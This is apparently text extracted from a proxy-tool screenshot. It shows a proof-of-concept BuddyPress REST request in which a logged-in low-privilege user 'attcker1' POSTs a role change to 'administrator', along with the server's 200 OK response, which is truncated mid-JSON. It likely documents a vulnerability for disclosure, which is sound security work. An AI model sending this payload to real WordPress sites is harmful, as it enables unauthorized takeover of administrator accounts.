 Request
Pretty Raw Hex \n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 X-WP-Nonce: cb16f80772
9 Cookie: grafana_session=7cee305b146bf89decccac3eb414687f; grafana_session_expiry=1747723015; zbx_sessionid=
060b0abb1800d98452c40e735dbb58fa; wp-settings-time-2=1747822280; experimentation_subject_id=
51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%3D--a69a8d8efbbef8037dbb261a0526aae27fb6c1
b8; metabase.DEVICE=0af33864-c7aa-43fd-89aa-287250f4c715; vue_admin_template_token=
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_8232bb51e9fa6ae4bed9f94b4ce661c2=
attcker1%7C1748062618%7CGvjHpcyFfFhCylwuqLNafXmiHwJqmZ5VldxGcUkR0Bz%7Ca6226440d0bde4fe9d4cf14cce8fcf49dd365c9f
342c5296f67044f265433248; wp-settings-time-3=1747889821SS
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 28
12
13
14 {
"roles":"administrator"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 04:59:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-WP-Nonce: cb16f80772
12 Allow: GET, POST, PUT, PATCH
13 Content-Length: 843
14 Content-Type: application/json; charset=UTF-8
15
16 {
"id":3,
"name":"attacker1",
"user_login":"attcker1",
"link":"http:\/\/192.168.20.12:10459\/members\/attcker1\/",
"member_types":[
],
"roles":[
],
"capabilities":[
],
"extra_capabilities":[
],
"registered_date":"",
"xprofile":{
"groups":{
"1":{
"name":"Base",
"fields":{
"1":{
"name":"Name",
"value":{
"raw":"attacker1",
"unserialized":[
"attacker1"
Search 0 highlights